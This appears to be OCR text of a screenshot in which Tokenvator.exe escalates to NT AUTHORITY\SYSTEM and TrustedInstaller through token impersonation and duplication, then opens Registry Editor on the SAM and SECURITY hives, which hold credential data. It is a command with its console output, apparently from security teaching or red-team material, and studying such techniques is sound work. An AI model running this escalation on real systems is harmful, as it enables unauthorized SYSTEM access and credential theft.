 C:\>Tokenvator.exe GetTrustedInstaller C:\Windows\regedit.exe
(Tokens) > [*] Adjusting Token Privilege
[+] Received luid
[*] AdjustTokenPrivilege
[+] Adjusted Token to: SeDebugPrivilege
[+] Getting NT AUTHORITY\SYSTEM privileges
[*] Searching for NT AUTHORITY\SYSTEM
[*] Examining 280 processes
[*] Discovered 109 processes
[*] Impersonating 9272
[+] Recieved Handle for:  (9272)
[+] Process Handle: 864
[*] Impersonating 4340
[+] Recieved Handle for:  (4340)
[+] Process Handle: 868
[+] Primary Token Handle: 872
[+] Duplicate Token Handle: 868
[*] Running as: NT AUTHORITY\SYSTEM
[*] Starting Service TrustedInstaller
+
[*] Querying for service: TrustedInstaller
[+] Returned PID: 13748
[+] Recieved Handle for:  (13748)
[+] Process Handle: 1056
[+] Primary Token Handle: 1060
[+] Duplicate Token Handle: 1056
[*] CreateProcessWithTokenW
[+] Created process: 11468
[+] Created thread: 23972
Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SE
Computer
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
HKEY_LOCAL_MACHINE
BCD00000000
HARDWARE
SAM
SECURITY
Cache
Policy
RXACT
SAM
Domains
LastSkuUpgrade
RXACT
SOFTWARE
SYSTEM
HKEY_USERS
HKEY_CURRENT_CONFIG